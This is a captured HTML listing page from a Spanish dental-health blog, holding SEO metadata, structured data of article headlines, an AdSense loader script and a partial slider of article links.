

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buccasana.es/tag/clinica-enrile/page/3/
body_size: 14496
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/buccasana-es.png"/>
	<link rel="apple-touch-icon" href="/images/buccasana-es.png"/>


    <!-- Title y Description -->

    <title>Salud dental</title>

    <meta name="description" content="Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://buccasana.es/tag/clinica-enrile/page/3/">

    
    
    <link rel="next" href="https://buccasana.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Salud dental">

    <meta property="og:description" content="Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana">

    <meta property="og:image" content="https://buccasana.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Salud dental">

    <meta property="og:url" content="https://buccasana.es/">

    <meta property="og:site_name" content="buccasana.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Salud dental">

    <meta name="twitter:description" content="Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana">

    <meta name="twitter:image" content="https://buccasana.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Salud dental">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="buccasana.es">

	<meta name="mobile-web-app-title" content="buccasana.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://buccasana.es/#website", 
"url": "https://buccasana.es", 
"name": "buccasana.es", 
"description": "buccasana.es", 
"publisher": { "@id": "https://buccasana.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://buccasana.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "buccasana.es",

      "description": "buccasana.es",

      "url": "https:\/\/buccasana.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://buccasana.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "buccasana.es",

      "url": "https:\/\/buccasana.es",

      "logo": "https:\/\/buccasana.es\/assets\/logo.png",

      "description": "buccasana.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "buccasana.es",

      "description": "Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana",

      "url": "https:\/\/buccasana.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "buccasana.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/buccasana.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Tengo manchas rojas en la lengua. \u00bfQu\u00e9 puede ser? - Salud dental","description":"Tengo manchas rojas en la lengua. \u00bfQu\u00e9 puede ser? - Salud dental","image":"\/extern-imagesbuccasanaes\/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tengo-manchas-rojas-en-la-lengua-qu-puede-ser-salud-dental-"},{"@type":"NewsArticle","headline":"Sabor salado en la boca. \u00bfA qu\u00e9 puede deberse? - Salud dental","description":"Sabor salado en la boca. \u00bfA qu\u00e9 puede deberse? - Salud dental","image":"\/extern-imagesbuccasanaes\/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/sabor-salado-en-la-boca-a-qu-puede-deberse-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfPuedo eliminar el sarro de los retenedores de ortodoncia?","description":"\u00bfPuedo eliminar el sarro de los retenedores de ortodoncia?","image":"\/extern-imagesbuccasanaes\/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/puedo-eliminar-el-sarro-de-los-retenedores-de-ortodoncia-"},{"@type":"NewsArticle","headline":"\u00bfQu\u00e9 tomar para el Dolor de Muelas? - Salud dental","description":"\u00bfQu\u00e9 tomar para el Dolor de Muelas? - Salud dental","image":"\/extern-imagesbuccasanaes\/que-tomar-para-el-dolor-de-muelas-salud-dental-base.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/qu-tomar-para-el-dolor-de-muelas-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfLa Ortodoncia hace sonar el esc\u00e1ner de los aeropuertos?","description":"\u00bfLa Ortodoncia hace sonar el esc\u00e1ner de los aeropuertos?","image":"\/extern-imagesbuccasanaes\/la-ortodoncia-hace-sonar-el-escaner-de-los-aeropuertos-base.jpg","datePublished":"2025-11-02T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/la-ortodoncia-hace-sonar-el-esc-ner-de-los-aeropuertos-"},{"@type":"NewsArticle","headline":"Tengo poca ra\u00edz en los dientes y se me mueven","description":"Tengo poca ra\u00edz en los dientes y se me mueven","image":"\/extern-imagesbuccasanaes\/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tengo-poca-ra-z-en-los-dientes-y-se-me-mueven-"},{"@type":"NewsArticle","headline":"Consejos para evitar n\u00e1useas o arcadas en el dentista","description":"Consejos para evitar n\u00e1useas o arcadas en el dentista","image":"https:\/\/img.youtube.com\/vi\/2hhJuGfGsjw\/0.jpg","datePublished":"2025-11-01T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/consejos-para-evitar-n-useas-o-arcadas-en-el-dentista-"},{"@type":"NewsArticle","headline":"\u00bfSon t\u00f3xicos los Empastes de plomo? - Salud dental","description":"\u00bfSon t\u00f3xicos los Empastes de plomo? - Salud dental","image":"https:\/\/buccasana.es\/assets\/default-og.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/son-t-xicos-los-empastes-de-plomo-salud-dental-"},{"@type":"NewsArticle","headline":"C\u00f3mo evitar las arcadas que te producen los Moldes para pr\u00f3tesis","description":"C\u00f3mo evitar las arcadas que te producen los Moldes para pr\u00f3tesis","image":"\/extern-imagesbuccasanaes\/como-evitar-las-arcadas-que-te-producen-los-moldes-para-protesis-base.jpg","datePublished":"2025-10-31T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/c-mo-evitar-las-arcadas-que-te-producen-los-moldes-para-pr-tesis-"},{"@type":"NewsArticle","headline":"\u00bfEl caf\u00e9 es da\u00f1ino para las enc\u00edas con periodontitis? - Salud dental","description":"\u00bfEl caf\u00e9 es da\u00f1ino para las enc\u00edas con periodontitis? - Salud dental","image":"\/extern-imagesbuccasanaes\/el-cafe-es-danino-para-las-encias-con-periodontitis-salud-dental-base.jpg","datePublished":"2025-10-30T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/el-caf-es-da-ino-para-las-enc-as-con-periodontitis-salud-dental-"},{"@type":"NewsArticle","headline":"Me duele el segundo molar. \u00bfQu\u00e9 puede ser? - Salud dental","description":"Me duele el segundo molar. \u00bfQu\u00e9 puede ser? - Salud dental","image":"\/extern-imagesbuccasanaes\/me-duele-el-segundo-molar-que-puede-ser-salud-dental-base.jpg","datePublished":"2025-10-27T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/me-duele-el-segundo-molar-qu-puede-ser-salud-dental-"},{"@type":"NewsArticle","headline":"Dudas sobre cepillos de dientes con cerdas de silicona: \u00bfefectivos y seguros? Aclaramos la verdad - Salud dental","description":"Dudas sobre cepillos de dientes con cerdas de silicona: \u00bfefectivos y seguros? Aclaramos la verdad - Salud dental","image":"https:\/\/buccasana.es\/assets\/default-og.jpg","datePublished":"2025-10-21T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/dudas-sobre-cepillos-de-dientes-con-cerdas-de-silicona-efectivos-y-seguros-aclaramos-la-verdad-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfPuedo cepillarme los dientes sin Pasta dental? - Salud dental","description":"\u00bfPuedo cepillarme los dientes sin Pasta dental? - Salud dental","image":"\/extern-imagesbuccasanaes\/puedo-cepillarme-los-dientes-sin-pasta-dental-salud-dental-base.jpg","datePublished":"2025-10-14T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/puedo-cepillarme-los-dientes-sin-pasta-dental-salud-dental-"},{"@type":"NewsArticle","headline":"\u00bfEs normal que mi cepillo termine destrozado a los pocos d\u00edas?","description":"\u00bfEs normal que mi cepillo termine destrozado a los pocos d\u00edas?","image":"\/extern-imagesbuccasanaes\/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-dias-base.jpg","datePublished":"2025-10-12T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/es-normal-que-mi-cepillo-termine-destrozado-a-los-pocos-d-as-"},{"@type":"NewsArticle","headline":"Tengo una herida en la enc\u00eda. \u00bfQu\u00e9 hago? - Salud dental","description":"Tengo una herida en la enc\u00eda. \u00bfQu\u00e9 hago? - Salud dental","image":"\/extern-imagesbuccasanaes\/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg","datePublished":"2025-10-09T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tengo-una-herida-en-la-enc-a-qu-hago-salud-dental-"},{"@type":"NewsArticle","headline":"Tonsilolitos (Piedras en la Garganta) \u3010Causas y Tratamientos\u3011","description":"Tonsilolitos (Piedras en la Garganta) \u3010Causas y Tratamientos\u3011","image":"\/extern-imagesbocasananet\/tonsilolitos-piedras-en-la-garganta-causas-y-tratamientos-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tonsilolitos-piedras-en-la-garganta-causas-y-tratamientos-"},{"@type":"NewsArticle","headline":"Brackets de Zafiro \u3010 Qu\u00e9 Son y Cu\u00e1les son Sus Ventajas \u3011","description":"Brackets de Zafiro \u3010 Qu\u00e9 Son y Cu\u00e1les son Sus Ventajas \u3011","image":"\/extern-imagesbocasananet\/brackets-de-zafiro-que-son-y-cuales-son-sus-ventajas-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/brackets-de-zafiro-qu-son-y-cu-les-son-sus-ventajas-"},{"@type":"NewsArticle","headline":"Brackets Linguales \u3010 Qu\u00e9 Son y C\u00f3mo Funcionan \u3011","description":"Brackets Linguales \u3010 Qu\u00e9 Son y C\u00f3mo Funcionan \u3011","image":"\/extern-imagesbocasananet\/brackets-linguales-que-son-y-como-funcionan-bocasana-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/brackets-linguales-qu-son-y-c-mo-funcionan-"},{"@type":"NewsArticle","headline":"\u00bfBrackets Est\u00e9ticos? \u3010 Ventajas e Inconvenientes \u3011","description":"\u00bfBrackets Est\u00e9ticos? \u3010 Ventajas e Inconvenientes \u3011","image":"\/extern-imagesbocasananet\/brackets-esteticos-ventajas-e-inconvenientes-bocasana-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/brackets-est-ticos-ventajas-e-inconvenientes-"},{"@type":"NewsArticle","headline":"Tipos de Brackets que Existen en la Ortodoncia \u3010 2025 \u3011","description":"Tipos de Brackets que Existen en la Ortodoncia \u3010 2025 \u3011","image":"\/extern-imagesbocasananet\/tipos-de-brackets-que-existen-en-la-ortodoncia-2025-bocasana-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/tipos-de-brackets-que-existen-en-la-ortodoncia-2025-"},{"@type":"NewsArticle","headline":"\u00bfSobremordida? \u3010Causas, Consecuencias y C\u00f3mo Corregirlo\u3011","description":"\u00bfSobremordida? \u3010Causas, Consecuencias y C\u00f3mo Corregirlo\u3011","image":"\/extern-imagesbocasananet\/sobremordida-causas-consecuencias-y-como-corregirlo-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/sobremordida-causas-consecuencias-y-c-mo-corregirlo-"},{"@type":"NewsArticle","headline":"Cu\u00e1les son los Signos y \u3010 S\u00edntomas del C\u00e1ncer de Lengua \u3011","description":"Cu\u00e1les son los Signos y \u3010 S\u00edntomas del C\u00e1ncer de Lengua \u3011","image":"\/extern-imagesbocasananet\/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/cu-les-son-los-signos-y-s-ntomas-del-c-ncer-de-lengua-"},{"@type":"NewsArticle","headline":"\u00bfSensibilidad Dental? \u3010Causas, S\u00edntomas y Remedios en el 2025 \u3011","description":"\u00bfSensibilidad Dental? \u3010Causas, S\u00edntomas y Remedios en el 2025 \u3011","image":"\/extern-imagesbocasananet\/sensibilidad-dental-causas-sintomas-y-remedios-en-el-2025-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/sensibilidad-dental-causas-s-ntomas-y-remedios-en-el-2025-"},{"@type":"NewsArticle","headline":"\u3010 15 \u3011 Remedios Caseros para Quitar el Dolor de Muelas \u229b","description":"\u3010 15 \u3011 Remedios Caseros para Quitar el Dolor de Muelas \u229b","image":"\/extern-imagesbocasananet\/15-remedios-caseros-para-quitar-el-dolor-de-muelas-base.jpg","datePublished":"2025-02-02T02:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/buccasana.es\/15-remedios-caseros-para-quitar-el-dolor-de-muelas-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=8500" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">buccasana.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/blanqueamiento-dental/">blanqueamiento dental</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/carillas-dentales/">carillas dentales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/faringitis/">faringitis</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/hongos-en-la-boca/">hongos en la boca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/implantes-dentales/">implantes dentales</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lengua-blanca-causas-y-remedios/">lengua blanca causas y remedios</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/mal-aliento/">mal aliento</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/remedio-casero-para/">remedio casero para</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tipos-de-brackets/">tipos de brackets</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Salud dental</h1>

    <p>Blog sobre salud dental con trucos, consejos e informacion para tener una boca sana</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 580 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="3" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/placas-en-la-garganta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/placas-en-la-garganta-que-es-por-que-ocurre-y-como-quitarla-base.jpg" alt="¿Placas en la Garganta? 【 Qué es, Por Qué Ocurre y Cómo Quitarla 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Placas en la Garganta? 【 Qué es, Por Qué Ocurre y Cómo Quitarla 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paladar-quemado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/paladar-quemado-trucos-caseros-y-comocurarlo-base.jpg" alt="¿Paladar Quemado? 【Trucos Caseros y CómoCurarlo】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Paladar Quemado? 【Trucos Caseros y CómoCurarlo】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paladar-amarillo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/paladar-amarillo-causas-y-mejores-tratamientos-base.jpg" alt="Paladar Amarillo 【Causas y Mejores Tratamientos】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paladar Amarillo 【Causas y Mejores Tratamientos】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-manchas-rojas-en-la-lengua-que-puede-ser/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-manchas-rojas-en-la-lengua-que-puede-ser-salud-dental-base.jpg" alt="Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tengo manchas rojas en la lengua. ¿Qué puede ser? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-blancos-en-la-garganta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/puntos-blancos-en-la-garganta-causas-y-tratamientos-base.jpg" alt="Puntos Blancos en la Garganta 【Causas y Tratamientos】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puntos Blancos en la Garganta 【Causas y Tratamientos】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sabor-salado-en-la-boca-a-que-puede-deberse/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/sabor-salado-en-la-boca-a-que-puede-deberse-salud-dental-base.jpg" alt="Sabor salado en la boca. ¿A qué puede deberse? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sabor salado en la boca. ¿A qué puede deberse? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/labio-hinchado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/labio-hinchado-causas-y-remedios-en-2025-base.jpg" alt="¿Labio Hinchado? 【Causas y Remedios en 2025 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Labio Hinchado? 【Causas y Remedios en 2025 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-poca-raiz-en-los-dientes-hay-solucion/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-poca-raiz-en-los-dientes-y-se-me-mueven-base.jpg" alt="Tengo poca raíz en los dientes y se me mueven" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tengo poca raíz en los dientes y se me mueven</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/faringitis/embarazo/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/faringitis-durante-el-embarazo-afecta-al-bebetratamientos-base.jpg" alt="Faringitis Durante el Embarazo 【¿Afecta al Bebé?】Tratamientos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Faringitis Durante el Embarazo 【¿Afecta al Bebé?】Tratamientos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tengo-una-herida-en-la-encia-que-hago/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbuccasanaes/tengo-una-herida-en-la-encia-que-hago-salud-dental-base.jpg" alt="Tengo una herida en la encía. ¿Qué hago? - Salud dental" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tengo una herida en la encía. ¿Qué hago? - Salud dental</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sintomas-del-cancer-de-lengua/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/cuales-son-los-signos-y-sintomas-del-cancer-de-lengua-base.jpg" alt="Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los Signos y 【 Síntomas del Cáncer de Lengua 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lengua-marron/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbocasananet/tienes-la-lengua-marron-causas-y-tratamientos-base.jpg" alt="¿Tienes la Lengua Marrón? 【 Causas y Tratamientos 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Tienes la Lengua Marrón? 【 Causas y Tratamientos 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-aliviar-un-dolor-de-muelas/" target="_blank">
			  					<div class="image-container">
